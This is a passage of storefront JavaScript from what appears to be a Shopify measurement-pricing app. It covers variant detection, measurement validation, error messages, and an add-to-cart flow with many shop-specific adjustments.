           $(this).addClass('eosh-selected');
           $('.eo-square').removeClass('eosh-selected');
           
           $('.eo-sh-length').show();
           $('.eo-sh-length').prev().show();
           $('.eo-sh-width').hide();
           $('.eo-sh-width').prev().hide();
           $('#eo-sh-calculated-measurment').hide();
           $('.eo-square').prop("disabled", false);
           $(this).prop("disabled", true);
           $('.eo-sh-length').prev().text(lengthLabel);
       })

       if(shop == 'surplus-traders-australia.myshopify.com' && window.location.pathname.includes('/collections/')){
           $('button.productitem--action-atc span.atc-button--text').text('Add to cart');
           $('button[data-quickshop-slim]').click(function(){
               setTimeout(()=>{
                   $('body').removeClass('modal-visible');
               },3);
               $(this).addClass('processing');
               setTimeout(()=>{
                   $('.product-form--atc-button').submit();
                   $($(this)).removeClass('processing');
               },1000);
           });
       }

       function eoShInputTwoDecimalOnly(inputVal) {
           if(Boolean(inputVal)){
               var entered = inputVal.val();
               if(entered.indexOf('.') > -1 || entered.indexOf(',') > -1){
                   var decPartLength = entered.split('.')[1];
                   if(decPartLength.length > 1){
                       var restrictedValue = entered.split('.')[0]+'.'+decPartLength.substring(0,1);
                       inputVal.val(restrictedValue);
                   }
               }
           }
       }
       
       function eoShSelectedProductVariant() {
           var currentVariantId = location.search.split('variant=')[1];
       
           if (!Boolean(currentVariantId)) {
               currentVariantId = $("[name='id']").find(":selected").val();
               
               if (Boolean(Number.isInteger(currentVariantId)) == false) {
                   currentVariantId = $("[name='id']").val();
               }
               if(currentVariantId==null || typeof currentVariantId=='undefined'){
                   currentVariantId = defaultVariantId;
               }
               if(shop == 'h2-industriesysteme.myshopify.com'){ 
                   currentVariantId = $('.productView-buttons input[name="id"]').val();
               }
               if(shop == '1b440f-2.myshopify.com'){ 
                   currentVariantId = $('.product-info input[name="id"]').val();
               }
               if(shop == 'akarcreation.myshopify.com'){
                   currentVariantId = $('.productView-buttons [name="id"]').val()
               }
               if(shop == 'dgr8px-u0.myshopify.com'){
                   currentVariantId = $("[name='id'].product-variant-id").val()
               }
           }

           if (!didObserveSelectedVariant) {
               didObserveSelectedVariant = true;
               // Selectors to observe
                let targets = [
                    document.querySelector("section.product__info-container"),
                ];

                if(shop == 'guk-alwo.myshopify.com' || shop == 'hunter-natural.myshopify.com'){
                    targets.push(document.querySelector("input[name='id']"));
                    if (!$('.eo-sh-price').length) {
                        $('form[action="/cart/add"]').prepend('<h4 class="eo-sh-price"></h4>')
                    }
                    $(".product-price dl:has(dt:contains('Unit price'))").hide();
                }
                // Filter out nulls
                targets = targets.filter(Boolean);
               
               const observer = new MutationObserver(() => {
                    const formInput = document.querySelector("input[name='id']");
                    if (formInput && formInput.value) {
                        currentVariantId = formInput.value;
                        hideDefaultVariantElements();
                        if(shop == 'guk-alwo.myshopify.com'){

                            $(".eo-sh-measurement-input").trigger("click");

                            var selectedVal = $('form.variant-picker__form fieldset.variant-option input:checked').val();
                            if (selectedVal && selectedVal.toLowerCase() === "zugeschnittene länge".toLowerCase()) {
                                $('form[action="/cart/add"] button[name="add"]').addClass('eo-sh-addToCart');
                                $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').show();
                                $('.eo-sh-measurement-field').show();
                            } else {
                                $('form[action="/cart/add"] button[name="add"]').removeClass('eo-sh-addToCart');
                                $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').hide();
                                $('.eo-sh-measurement-field').hide();
                            }
                        }
                    }
                });

                targets.forEach(el => {
                    observer.observe(el, { attributes: true, childList: true, subtree: true,
                        attributeFilter: ['value']
                    });
                });
           }
           
           if (currentVariantId) {
               var eoShCurrentVariantOptions = false;
               eoShCurrentProductVariant.filter(function(productVariant) {
                   var eoShMatchVariantId = productVariant.id;
                   
                   var checkMeasurementTypeInVariantTitle = (shop == 'foxflannel.myshopify.com') ? true : (productVariant.title.includes(measurementTypeTitle) != true);
                   
                   if (eoShMatchVariantId == currentVariantId && checkMeasurementTypeInVariantTitle) {
                       eoShCurrentVariantOptions = productVariant.options;
                       variantRegularPrice = productVariant.price / 100;

                       shippingEnable = productVariant.requires_shipping;
                       taxEnable = productVariant.taxable;
                       selectedVariantWeight = productVariant.weight;
                       if(productVariant.weight_unit = "kg"){
                        selectedVariantWeight = selectedVariantWeight/1000; 
                       }


                       productVariantId = productVariant.id;
                       if (Boolean(productVariant.featured_image)) {
                           eoShFeaturedImage = productVariant.featured_image.id;
                       }
                   }
               });
           }
           selectedVariantId = currentVariantId;
           didObserveSelectedVariant = false;
       }

       function addStyle() {
           var css = '.eo-sh-qtyplus{max-width: 20%;vertical-align: inherit;}.eo-sh-qtyminus{max-width: 20%;vertical-align: inherit;}img{display:initial;}.eo-sh-amount{font-size: initial;}.eo-sh-price{font-size: initial;}label{font-size: initial;}.eo-sh-measurement-input{width:100%; padding: 2%; border: 1px solid #d9d9d9; background: none;} .eo-sh-measurement-input:focus{ border: 1px solid black; }.eo-sh-input-error{border-color: #d20000;background-color: #fff8f8;color: #d20000;} .eo-sh-error-message{padding-top: 2%;font-size: initial;} .pricing-table{width: 100%; margin: 0 auto; padding-top: 4%;font-size: initial;} .table-border{border: 1px solid black;} .eo-sh-container {text-align: center;padding: 5px;border: 1px dotted #ccc;margin: 2%;}.eo-sh-qty {text-align: center;}.eo-sh-qty-input{border: 1px solid #949494;background-color: #fff;color: #000;max-width: 100%;border-radius: 2px;}@media only screen and (min-width: 750px){.eo-sh-qty-input{padding: 10px 18px;}}' +
               ' .eo--notification_bar {width: 100%;background-color: #a8cea8;color: #fff;display: block;visibility: visible;opacity: 1;position: sticky !important;z-index: 10000;top: 0px;} .eo--notification__inner {position: relative;overflow: visible;zoom: 1;max-width: 1180px;margin: 0 auto;padding: 0; display: flex; justify-content: center;flex-direction: row-reverse; align-items: center;}.eo--notification__link {display: block;padding: 1rem 0;margin: 0px;color: white; position:relative;} .eo--notification__message {display: block;padding: 0 60px; text-align: center; font-weight: 700;} .eo--notification__close { position: absolute; top: 0; bottom: 0; right: 20px; padding: 0 10px; color: inherit; display: inline; border: 0 none; background: none;margin: 0;} .eo--icon__fallback-text{ position: absolute!important; overflow: hidden; height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;} span.eo-sh-length-error, span.eo-sh-width-error{display:flex !important; gap:5px; align-items:center; width:100%;} span.eo-sh-length-error>img,span.eo-sh-width-error>img{width:20px !important} .notification_ring{position: absolute; z-index: 50;left:0 !important; top: 0 !important;} .notification_ring div { box-sizing: border-box; display: block; position: absolute; top: 45%; left: 50%; width: 35px; height: 35px; margin: 6px; border: 4px solid #23c723; border-radius: 50%; animation: notification_ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; border-color: #60b36e transparent transparent transparent;z-index: 60;} .notification_ring div:nth-child(1) {animation-delay: -0.45s;} .notification_ring div:nth-child(2) {animation-delay: -0.3s;} .notification_ring div:nth-child(3) {animation-delay: -0.15s;} @keyframes notification_ring {0% {transform: rotate(0deg);} 100% {transform: rotate(360deg);}}',
               head = document.head || document.getElementsByTagName('head')[0],
               style = document.createElement('style');
           head.appendChild(style);
           style.type = 'text/css';
           if (style.styleSheet) {
               // This is required for IE8 and below.
               style.styleSheet.cssText = css;
           } else {
               style.appendChild(document.createTextNode(css));
           }
       }

       function lowQuantityError(minimumQuantity, maximumQuantity) {
           $(".eo-sh-error-message").remove();
           $(".eo-sh-length").addClass("eo-sh-input-error");
           $(".eo-sh-width").addClass("eo-sh-input-error");
           $(".eo-sh-height").addClass("eo-sh-input-error");
           $(".eo-sh-return").addClass("eo-sh-input-error");
           var eoLowQuantityMessage = "Total measurement must between " + minimumQuantity + " and " + maximumQuantity;

           if (shopIndex != null && typeof shopIndex.eoQuantityMessageLanguage['Start'] !== 'undefined') {
               eoLowQuantityMessage = shopIndex.eoQuantityMessageLanguage['Start'] + minimumQuantity + shopIndex.eoQuantityMessageLanguage['Mid'] + maximumQuantity + ' ' + shopIndex.eoQuantityMessageLanguage['End']
           } else if (typeof eoQuantityMessageLanguage['Start'][shopLocale] !== 'undefined') {
               eoLowQuantityMessage = eoQuantityMessageLanguage['Start'][shopLocale] + minimumQuantity + eoQuantityMessageLanguage['Mid'][shopLocale] + maximumQuantity + ' ' + eoQuantityMessageLanguage['End'][shopLocale];
           }
           
           $(".eo-sh-measurement-field").append("<div class='eo-sh-error-message'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'><span> " + eoLowQuantityMessage + "</span></div>");
           $('.eo-sh-addToCart .eo-sh-image').remove();
           $('.eo-sh-addToCart').prop("disabled", false);
       }

       function resetQuantityError() {
           $(".eo-sh-length").removeClass("eo-sh-input-error");
           $(".eo-sh-width").removeClass("eo-sh-input-error");
           $(".eo-sh-height").removeClass("eo-sh-input-error");
           $(".eo-sh-return").removeClass("eo-sh-input-error");
           $(".eo-sh-error-message").remove();
           $(".eo-sh-length-error").remove();
           $(".eo-sh-width-error").remove();
           $(".eo-sh-height-error").remove();
           $(".eo-sh-return-error").remove();
           $('.eo-sh-addToCart .eo-sh-image').remove();
           $('.eo-sh-total-measurement-unit').text('');
           $('.eo-sh-amount').text('');
           if(shop == '7faa2e-2.myshopify.com'){ checkMeasurementInputs(); };
       }

       function generalError() {
           $(".eo-sh-error-message").remove();
           $(".eo-sh-length").addClass("eo-sh-input-error");
           $(".eo-sh-width").addClass("eo-sh-input-error");
           $(".eo-sh-height").addClass("eo-sh-input-error");
           $(".eo-sh-return").addClass("eo-sh-input-error");

           var eoIncorrectMessage = "Incorrect measurement or calculated price";
           if (shopIndex != null && typeof shopIndex.eoIncorrectMessageLanguage !== 'undefined') {
               eoIncorrectMessage = shopIndex.eoIncorrectMessageLanguage;
           } else if (typeof eoIncorrectMessageLanguage[shopLocale] !== 'undefined') {
               eoIncorrectMessage = eoIncorrectMessageLanguage[shopLocale];
           }
           $(".eo-sh-measurement-field").append("<div class='eo-sh-error-message'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'><span> " + eoIncorrectMessage + "</span></div>");
       }

       function eoShHideDefaultPricing() {
           var elems = document.body.getElementsByTagName("*");
           var found = null;
           var foundItems = [];
           for (var item of elems) {
               for (var att, i = 0, atts = item.attributes, n = atts.length; i < n; i++) {
                   att = atts[i];
                   // Extension Change
                   var ignoreItems = ['ProductMeta__PriceList', 'Product--small', 'Product', 'price-change', 'Price TBD', blockPriceSelector, blockFieldsSelector];
                   // Extension Change End
                   var skip = ignoreItems.reduce((acc, ignoreItem) => {
                       if (att.nodeValue.includes(ignoreItem)) {
                           return true;
                       }
                   }, false);

                   if (!skip && !att.nodeValue.includes("{")) {
                       var regex = /(price|money|productprice)/ig;
                       var trueItem = regex.test(att.nodeValue);
                       if (trueItem) {
                           found = 'found';
                           foundItems.push(item);
                       } else {
                           found = null;
                       }
                   }
               }
           }

           for (var j = foundItems.length - 1; j >= 0; --j) {
               $(foundItems).hide();
           }
       }

       function getPriceInDecimals(price) {
         var price = price.toString();
         var dot = ".";
         var position = price.length - 2;
         return [price.slice(0, position), dot, price.slice(position)].join('');
       }

       function convertOutputUnitToM2(measurementUnit, caseType = 'upper') {
          if (measurementUnit === 'sq m' || measurementUnit === 'sq ft') {
            let unit = measurementUnit.split(' ').pop();
            unit = caseType === 'lower'
              ? unit.toLowerCase()
              : unit.toUpperCase();
            return unit + '²';
          }
          return caseType === 'lower'
            ? measurementUnit.toLowerCase()
            : measurementUnit.toUpperCase();
        }

       function fixedPriceValidation(totalMeasurement){
            let applied = false, finalPrice = totalMeasurement;

            if(shop === 'kiklou1.myshopify.com'){
                const minPrices = { "plan-de-travail-sur-mesure": 150, "panneau-sur-mesure": 95 };
                const match = Object.entries(minPrices).find(([u]) => location.href.includes(u));
                if(match) [applied, finalPrice] = [true, Math.max(finalPrice, match[1])];
            } 
            else if(shop === "car-mats-culture.myshopify.com"){
                if(finalPrice < 0.1) [applied, finalPrice] = [true, 20];
                else if(finalPrice <= 0.49) [applied, finalPrice] = [true, 55];
            }

            return { finalPrice, applied };
       }

        function getUploaderyProperty() {
          var $input = $('#uploadery-container input[name^="properties["]');

          if ($input.length) {
            return {
              key: $input.attr('name'),   // e.g. properties[FlexplateFileName]
              value: $input.val()         // S3 file URL
            };
          }

          return null;
        }

       $(document).on('click ', '.eo-sh-addToCart', function(event) {

           event.preventDefault();
           event.stopPropagation();

           if(shop=="open-handles.myshopify.com"){
                applyMeasurementLimit();
           } else {
                loadItemProcessingTopBar();
           }

           if (Boolean(minimumQuantity) && measurement < parseFloat(minimumQuantity)) {

               lowQuantityError(minimumQuantity, maximumQuantity);
               itemAddedTopBarRemove();
               return false;
           } else if (Boolean(maximumQuantity) && measurement > parseFloat(maximumQuantity)) {
               lowQuantityError(minimumQuantity, maximumQuantity);
                itemAddedTopBarRemove();
               return false;
           } else {
               if (applyMeasurementLimit() == false) {
                   itemAddedTopBarRemove();
                   return false;
               }
               if (!['ceramicahomes.myshopify.com', "uk-printing-company.myshopify.com", "sunshadeslifestyle.myshopify.com", "mavzm7-cs.myshopify.com", "nf0b1b-rd.myshopify.com", "lauvdesign.myshopify.com"].includes(shop)) {
                   $('.eo-sh-addToCart').append(loaderImage);
               }
               if (shop == "sunshadeslifestyle.myshopify.com") {
                   $('.eosh-error-message').remove();
                   if($("[name^='properties']").val() == null){
                       $("[name^='properties']").parent('div').after('<div style="color:red" class="eosh-error-message">This field is required</div>');
                       return false;
                   }
               }

               if (Boolean(measurement)) {
                   loadItemProcessingTopBar();
                   var eoShMeasurement = "";
                   if (measurementId == 5 || measurementId == 11) {
                       eoShMeasurement = measurement / area_covered;
                   } else if(shop == 'kiklou1.myshopify.com'){
                       eoShMeasurement = measurementAsPriceForShop;
                   } else {
                       eoShMeasurement = measurement;
                   }

                   var uploaderyFile = $('#uploadery_1').val();
                   if (Boolean(uploaderyFile)) {
                       productProperties['Upload'] = uploaderyFile;
                   }

                    var uploaderyProp = getUploaderyProperty();
                    if (uploaderyProp && uploaderyProp.value) {
                      productProperties[uploaderyProp.key.replace('properties[','').replace(']','')] = uploaderyProp.value;
                    }

                   var cloudinaryFile = $('#uploadImages').val();
                   if (Boolean(cloudinaryFile)) {
                       productProperties['uploaddata'] = cloudinaryFile;
                   }

                   var additionalProperties = document.querySelectorAll("[name^=properties]");
                   if (Boolean(additionalProperties) && shop == "sara-reichardt-design.myshopify.com") {
                       if (Boolean(additionalProperties[0])) {
                           productProperties['Pattern Option'] = additionalProperties[0].defaultValue;
                       }
                       if (Boolean(additionalProperties[1])) {
                           productProperties['OR'] = additionalProperties[1].defaultValue;
                       }
                   } else if (Boolean(additionalProperties) && shop == "dance-floor-pros.myshopify.com") {
                       if (Boolean(additionalProperties[0])) {
                           productProperties['Option'] = additionalProperties[0].value;
                       }
                       if (Boolean(additionalProperties[1])) {
                           productProperties['Upload'] = additionalProperties[1].value;
                       }
                   }

                   if (shop == "packaging-supplies-staging.myshopify.com" || shop == 'tiletraderllc.myshopify.com') {
                       $("[name^='properties']").each(function() {
                           if (Boolean($(this).val()) && $(this).attr("name") != 'properties[_pr_4640264618069]') {
                               productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = $(this).val();
                           }
                       });
                   }else if (shop == "sunshadeslifestyle.myshopify.com") {
                       var propertiesPrice = $("[name^='properties'] option:selected").data('price');
                       if(typeof propertiesPrice !== 'undefined'){
                           calculatedPrice = parseFloat(propertiesPrice) + calculatedPrice;
                       }else{
                           propertiesPrice = 0;
                       }
                       $("[name^='properties']").each(function() {
                           if (Boolean($(this).val())) {
                               productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = "| "+$(this).val()+' '+eoShPriceFormatter(propertiesPrice);
                           }
                       });
                   }else if(shop == 'scapepaper.myshopify.com'){
                       $("[name^='properties']").each(function() {
                               var propertiesPrice = $("[name^='properties']").data('price');
                               // if(typeof propertiesPrice !== 'undefined'){
                               //     calculatedPrice = parseFloat(propertiesPrice) + calculatedPrice;
                               // }else{
                               //     propertiesPrice = 0;
                               // }

                               if (Boolean($(this).val()) && $(this).prop('disabled')==false) {
                                   if($(this).attr('type')=='radio'){   
                                       productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = $(this).parents('.bcpo-radios').find('.bcpo-value').text();
                                       if(typeof propertiesPrice !== 'undefined'){
                                           calculatedPrice = parseFloat(propertiesPrice) + calculatedPrice;
                                       }
                                   } else {
                                       productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = $(this).val();

                                   }
                               }
                               propertiesPrice = 0;
                       });
                       console.log(productProperties);
                   }

                    if(shop == 'awqxcj-5f.myshopify.com' ){
                        $("[data-name^='properties'][type='checkbox']:checked").each(function(){
                            const fieldName = $(this).attr("data-name").replace("properties[", "").replace("][]", "");
                            const selected = $("[data-name^='properties'][type='checkbox']:checked").map(function () { return this.value }).get();
                            if(selected){
                                productProperties[fieldName] = selected.join(", ");
                            }
                        })

                        $("[data-name^='properties'][data-type='file'][data-has-file='true']").each(function () {
                            const fieldName = $(this).attr("data-name").replace("properties[", "").replace("]", "");
                            const uploadedURL = $(this).closest(".gpo-dropzone").next().find("a[target='_blank']").attr("href");
                            if (uploadedURL) {
                                productProperties[fieldName] = uploadedURL;
                            }
                        });
                    }

                   if($("[name^='eoshProperties']:checked").length && eoShAddProductOption == 'on'){
                       productProperties[eoShProductOptionLabel] = eoShPriceFormatter(eoShProductOptionPrice);
                   }

                   if(shop == 'frametoyou.myshopify.com' || shop == 'monor-design.myshopify.com' || shop == 'sublimationpros.myshopify.com' || shop == 'signtradesupplies.myshopify.com' || shop == 'mike-d-belcourt.myshopify.com' || shop == 'dekor8online.myshopify.com'  || shop == 'ed0d8b-9f.myshopify.com' || shop == 'craftivaart.myshopify.com' || shop == 'sheets2go24.myshopify.com' || shop == '39f167-3.myshopify.com' || shop == 'n0zzp1-ij.myshopify.com' || shop == 'showerscape-2025.myshopify.com' || shop == 'mavzm7-cs.myshopify.com' || shop == 'lauvdesign.myshopify.com'){
                       var separator = "| ";
                       if(shop == 'sublimationpros.myshopify.com' || shop == 'ed0d8b-9f.myshopify.com' || shop == 'craftivaart.myshopify.com' || shop == 'sheets2go24.myshopify.com' || shop == '39f167-3.myshopify.com' || shop == 'n0zzp1-ij.myshopify.com' || shop == 'showerscape-2025.myshopify.com' || shop == 'mavzm7-cs.myshopify.com' || shop == 'lauvdesign.myshopify.com' ){ separator = ''; }
                       $("[name^='properties']").each(function() {
                           if (Boolean($(this).val())) {
                               var propertyValue = separator + $(this).val();
                               productProperties[$(this).attr("name").replace("properties[", "").replace("]", "")] = propertyValue;
                           }
                       });
                   }
                   
                   var productPrice = calculatedPrice / productQuantity;
                   var productId = getCurrentProduct(handle, 'no', true);

                   if(shop == 'arctic-grey-sandbox.myshopify.com' && measurementId == 9){
                       productQuantity = $('input[name="quantity"]').val();
                       productPrice = calculatedPrice;
                   }

                   if((shop == 'floor-shack.myshopify.com' || shop == 'treadwoodflooring.myshopify.com' || shop == 'surplus-traders-australia.myshopify.com' || shop == 'ceramicahomes.myshopify.com') && measurementId == 5){
                       if(price){
                           productPrice = price;
                       }
                   }

                   if (typeof productPrice == 'string')
                       productPrice = parseFloat(productPrice);

                   var finalPrice = productPrice.toFixed(2);

                   var variantTitle = measurementTypeTitle + ' ' + eoShMeasurement + measurementUnit;
                   if(currencyConvertedPrice!='' && currencyConvertedPrice!==undefined && shop!='kvarnbytextil.myshopify.com'){
                       finalPrice = currencyConvertedPrice;
                   }
                   if(productHasTag('mpc_shipid_')){
                       if(dropDownTag){
                           shippingProfile = dropDownTag.split('mpc_shipid_').pop();
                       } else {
                           shippingProfile = '';
                       }
                   }
                   // input fields change
                   
                   // input fields change end
                   var dataObject = {
                       'product_id': productId,
                       'price': finalPrice,
                       'shop': shop,
                       'variant_id': eoShMatchProductVariant().id,
                       'variant_title': eoShMatchProductVariant().title,
                       'variant_custom_name': variantTitle,
                       'measurement': measurement,
                       'measurement_type': measurementId,
                       'variant_image': eoShFeaturedImage,
                       'shipping_status':shippingEnable,
                       'tax_status':taxEnable,
                       'shipping_profile':shippingProfile,
                   };
                   if(shopLocale == 'he'){ dataObject['box_text'] = "סוג קופסה"; }
                   // if(shop == 'foxflannel.myshopify.com' && Shopify.country!='GB'){
                   //     finalPrice = parseFloat(finalPrice)*1.20; // For non UK customers add 20% VAT so Shopify deduct(20%) it in cart
                   //     dataObject['price'] = finalPrice.toFixed(2);
                   // }
                   if(shop == 'kiklou1.myshopify.com' || shop == '1b440f-2.myshopify.com'){
                       if(productProperties.hasOwnProperty('Total')){
                           delete productProperties['Total'];
                       }
                       if(shop == 'kiklou1.myshopify.com' && $('.swatchz.selected input').val()!=''){
                           if (!productProperties.hasOwnProperty('Couleur')) {
                               productProperties['Couleur'] = $('.swatchz.selected input').val();
                           }
                       }
                       //dataObject['variant_id']='';
                   }
                    
                    if(shop == 'guk-alwo.myshopify.com' && measurementId == 3){
                        productProperties['length_mm'] = parseFloat($('.eo-sh-measurement-input').val());
                        productProperties['weight_kg'] = selectedVariantWeight * measurement;
                    }

                    if (shop == '337gcs-cc.myshopify.com') {
                        productProperties['Raum'] = $('.raum_input').val();
                    }

                    if(shop == 'akarcreation.myshopify.com' && measurementId == 6){
                        let $thumb = $('.slider-box .item .thumb.active');
                        if ($thumb.length && $thumb.siblings('.name').length) {
                            productProperties['Material'] = $thumb.siblings('.name').text().trim();
                        }
                    }

                    if(shop=="open-handles.myshopify.com"){
                        loadItemProcessingTopBar();
                    }
                    if(shop=="ni1txv-wx.myshopify.com"){
                        var propertyDropdown = $('.eo-sh-property-dropdown');
                        propertyDropdown.each(function(index, item) {
                            productProperties[$(item).attr('name')] = $(item).val();
                        })
                    }
                    if(shop == 'hani-tuote.myshopify.com'){
                        if (productProperties.Total) {
                            productProperties["Yhteensä"] =
                            productProperties.Total.replace("sq m", " m²");

                            delete productProperties.Total;
                        }
                    }

                    // input fields change
                    var fieldProperties = {};
                    if (inputFields?.length > 0) {
                        var textFields = $('.eosh-field-text, .eosh-field-number, .eosh-field-textarea, .eosh-field-select, .eosh-field-date, .eosh-field-time');
                        textFields.each((i, f) => {
                            var val = $(f).val();
                            var name = $(f).attr('name');
                            if (val)
                                fieldProperties[name] = val;
                        });
                        var radioFields = $('.eosh-radio-parent, .eosh-checkbox-parent');
                        radioFields.each((i, f) => {
                            var isRadio = $(f).is('.eosh-radio-parent');
                            var radio = $(f).find(isRadio ? '.eosh-field-radio' : '.eosh-field-checkbox');
                            if (isRadio) {
                                var val = $(f).find('.eosh-field-radio:checked').val();
                            } else {
                                var values = [];
                                var checked = $(f).find('.eosh-field-checkbox:checked');
                                checked.each((i, c) => {
                                    values.push($(c).val());
                                });
                                var val = values.join(',');
                            }
                            var name = radio.attr('name');
                            if (val)
                                fieldProperties[name.replaceAll('[]', '')] = val;
                        });
                        var multiDropdowns = $('.eosh-multi-parent');
                        multiDropdowns.each((i, f) => {
                            var val = $(f).attr('data-value');
                            var name = $(f).attr('data-name');
                            if (val)
                                fieldProperties[name] = val;
                        });
                    }
                    
                    // input fields change end

                   $.ajax({
                       url: baseUrl + 'api/storefront/add/setting',
                       type: 'POST',
                       async: false,
                       dataType: 'json',
                       crossDomain: true,
                       data: dataObject,
                       success: function(response) {
                            
                           if (response['message'] == "success") {
                               var shopVariantTitle = response['data'].title;
                               var shopVariantId = response['data'].id;
                               var finalProperties = {...productProperties, _selected_variant_id: selectedVariantId };
                                if (shop == "kokvilnasaudumi.myshopify.com" && measurementId == 9 && measurementUnit == 'm') {
                                    //input 10cm = 0.1m = 1 qty-adjust
                                    var measurementAsInventoryAdjustment = (Math.round(measurement * 10) / 10).toFixed(1); //nearest 0.1 m
                                    finalProperties._measurement_as_inventory = measurementAsInventoryAdjustment;
                                }
                                
                               var oeShProduct = {
                                   quantity: productQuantity,
                                   id: response['data'].id,
                                   properties: {...productProperties, ...fieldProperties, _selected_variant_id: selectedVariantId},
                               };
                               var url = "/cart/add.js";
                               $.ajax({
                                   type: "POST",
                                   url: url,
                                   data: oeShProduct,
                                   dataType: "json",
                                   success: function(response, textStatus, jqXHR) {
                                       // add-to-cart code by ali
                                       let toChange = {
                                           img: response.image,
                                           title: response.product_title,
                                           handle: handle + '?variant=' + response.id,
                                           v_title: response.variant_title,
                                           f_price: response.presentment_price,
                                           qty: productQuantity,
                                           ckey: response.key,
                                           properties: response.properties,
                                           vendor: response?.vendor
                                       };
                                       if (compatibleThemes.includes(eoShThemeId) || shop == 'discountceramicsonline.myshopify.com') {
                                           return eoshChangeCart(toChange, response.id.toString(), response.key);
                                       }
                                       console.log('status:', 99);
                                       
                                       // add-to-cart code by ali end
                                       if (jqXHR.status == 200) {
                                           if ($.inArray(shop, excludeLoadingBar) == -1) {
                                               if((browserDetect() == 'safari' || browserDetect() == 'chrome') && (shop == 'atelierflorentine-9604.myshopify.com' || shop == 'kiklou1.myshopify.com' || shop == 'essentials-flooring.myshopify.com' || shop == '1b440f-2.myshopify.com' || shop == '4fb947-e8.myshopify.com' || shop == 'james-roofing.myshopify.com')){
                                                   isCartItemReady(shopVariantId, shopVariantTitle);
                                               } else {
                                                   isCartReady(shopVariantId, shopVariantTitle);
                                                   if(cartScriptExecuted){
                                                     isCartItemReady(shopVariantId, shopVariantTitle);
                                                   }
                                               }
                                           } else {
                                               window.location.reload();
                                           }
                                       }
                                   },
                                   error: function(response) {
                                       $('.eo-sh-addToCart .eo-sh-image').remove();
                                       $('.eo-sh-addToCart').prop("disabled", false);
                                   }
                               });
                           }
                       },
                       error: function(reject) {
                           $('.eo-sh-addToCart .eo-sh-image').remove();
                           generalError();
                           itemAddedTopBarRemove();
                           $('.eo-sh-addToCart').prop("disabled", false);
                           return false;
                       }
                   });
               } else {
                   $('.eo-sh-addToCart .eo-sh-image').remove();
                   $('.eo-sh-addToCart').prop("disabled", false);
                   generalError();
                   itemAddedTopBarRemove();
                   return false;
               }
           }
       });

       function loadItemProcessingTopBar(){
           if ($.inArray(shop, excludeLoadingBar) == -1) {
               var barNotificationProcess = 'Item is processing...';
               if (shopIndex != null && typeof shopIndex.barNotificationProcessLanguage !== 'undefined') {
                   barNotificationProcess = shopIndex.barNotificationProcessLanguage
               } else if (typeof barNotificationProcessLanguage[shopLocale] !== 'undefined') {
                   barNotificationProcess = barNotificationProcessLanguage[shopLocale];
               }
               if(shop == '8954f2-e9.myshopify.com'){
                   $('#cart-icon-bubble').css({'pointer-events': 'none','opacity': '0.5','cursor': 'not-allowed'});
               }
               $('#NotificationSuccess').slideDown(30);
               $('.notification_ring').show();
               $('.eo--notification__message').text(barNotificationProcess);
           }
           $('.eo-sh-addToCart').prop("disabled", true);
       }

       function itemAddedTopBarRemove(){
           $('.eo-sh-addToCart .eo-sh-image').remove();
           $('.eo-sh-addToCart').prop("disabled", false);

           var itemSuccessMessage = 'Item added successfully.';
           if (shopIndex != null && typeof shopIndex.itemSuccessMessageLanguage !== 'undefined') {
               itemSuccessMessage = shopIndex.itemSuccessMessageLanguage;
           } else if (typeof itemSuccessMessageLanguage[shopLocale] !== 'undefined') {
               itemSuccessMessage = itemSuccessMessageLanguage[shopLocale];
           }
           $('.eo--notification__message').text(itemSuccessMessage);
           setTimeout(function() {
               $('#NotificationSuccess').slideUp("slow");
               $('.notification_ring').hide();
           }, 1000);
           if(shop == '8954f2-e9.myshopify.com'){
               cartBubbleCountUpdate();
               $('#cart-icon-bubble').css({'pointer-events': '','opacity': '','cursor': ''}); 
           }
       }

       function hideDefaultVariantElements() {
           var eoBuyNowSelector = eoBuyNowContainer.toString();
           // Theme: Debut, Simple, Express
           var eoShVaribleLabel = 'Item.no';
           if (measurementId == 5) {
               eoShVaribleLabel = 'Box Tiles';
           } else if (measurementId == 11) {
               eoShVaribleLabel = 'Rolls';
           } else if (shop == "traumbeere-berlin.myshopify.com") {
               eoShVaribleLabel = measurementTypeTitle;
           }
           $("option:contains(" + eoShVaribleLabel + ")").remove();
           if(shop != 'essentials-flooring.myshopify.com' ){
               $(eoBuyNowSelector).hide();
               $(eoBuyNowSelector).css('display', 'none');
           }
           $(form).find('input[type=radio], a[data-value*="' + eoShVaribleLabel + '"]').each(function() {
            if ($(this).val().includes(eoShVaribleLabel)) {
                $(this).next().hide();
                $(this).hide();
            } // opt change 
            else if ((eoShThemeId == 846 && typeof $(this).attr('data-title') !== 'undefined' && $(this).attr('data-title').includes(eoShVaribleLabel)) || (eoShThemeId == 732 || eoShThemeId == 677 || eoShThemeId == 863)) { // canopay,showcase,boost
                $(this).next().hide();
                $(this).hide();
            } // opt change end
            });
           if(eoShThemeId == 887 || eoShThemeId == 863){ 
               $('fieldset label:contains("'+eoShVaribleLabel+'")').hide();
           }
           if(eoShThemeId == 857){ //Impulse
               $('input[type=radio]').each(function(){
                   if ($(this).val().includes(eoShVaribleLabel)) {
                       $(this).next().hide();
                       $(this).hide();
                   }
               });
           }
           if(eoShThemeId == 865) {//Avenue
               $('div.swatch-element[data-value*="Item.no"], li a[data-value*="Item.no"], ul>li[data-escape*="Item.no"]').hide();
           }// drawer change
           if(eoShThemeId == 714) {
                $('.block-swatch-list').hide();
            }
            // drawer change end
           if(shop == 'omformo.myshopify.com'){
               $('product-variants button:contains(Item.no)').hide();
           }
           if(shop == 'yorkshire-design-associates.myshopify.com'){
               $('fieldset div[data-value*="Item.no"]:has(input[value*="Item.no"])').hide();
               $('fieldset:has(div[data-value="Default Title"])').hide();
           }
           if(shop == 'atelierflorentine-9604.myshopify.com'){
               $('disclosure-root li[data-value*="Item.no"]').hide();
               $('disclosure-root:has(li[data-value="Default Title"])').hide();
           }
           if(shop == 'sbm-cladding.myshopify.com'){
               $('ul li input[value*="Item.no"] + label').hide();
               $('ul li input[value*="Box Tiles"] + label').hide();
               $('ul li:has(input[value="Default Title"])').hide();
           }
